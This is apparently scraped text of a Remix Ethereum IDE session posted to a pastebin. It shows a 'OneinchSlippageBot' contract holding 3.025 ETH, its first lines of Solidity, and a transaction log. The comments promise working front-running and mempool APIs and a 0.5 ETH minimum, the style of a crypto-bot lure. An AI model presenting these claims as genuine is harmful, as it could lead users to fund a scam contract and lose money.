 0bin - encrypted pastebin
Remix - Ethereum IDE
Contract Address 0xdcd0634
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d0...
DEPLOY & RUN
TRANSACTIONS
CONTRACT
OneinchSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 4 i
Deployed Contracts 1
ONEINCHSLIPPAGEBOT AT
Balance: 3.025 ETH
start
withdrawal
Low level interactions i
CALLDATA
Home
bot.sol 1
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
14
0
Listen on all transactions
Filter with transaction hash or address
transact to OneinchSlippageBot.start pending ...
transact to OneinchSlippageBot.start errored: Transaction canceled by user.
transact to OneinchSlippageBot.start pending ...
view on etherscan
[block:21073585 txIndex:88] from: 0x79a...0b058
to: OneinchSlippageBot.start() 0xdcd...a1e54 value: 0 wei data: 0xbe9...a6555 logs: 0
hash: 0x20b...ca7f6
Debug
transact to OneinchSlippageBot.withdrawal pending ...
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled)
Scam Alert